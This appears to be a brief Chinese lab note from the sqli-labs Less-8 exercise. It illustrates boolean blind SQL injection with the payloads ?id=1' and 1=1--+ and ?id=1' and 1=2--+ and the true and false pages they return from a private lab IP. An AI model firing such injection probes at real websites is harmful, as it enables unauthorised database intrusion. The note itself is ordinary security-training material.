 布尔盲注的条件
?id=1' and 1=1--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=1--+
Welcome Dhakkan
真页面true
You are in...........
SQLI DUMB SERIES-8
?id=1' and 1=2--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=2--+
Welcome Dhakkan
假页面false
SQLI DUMB SERIES-8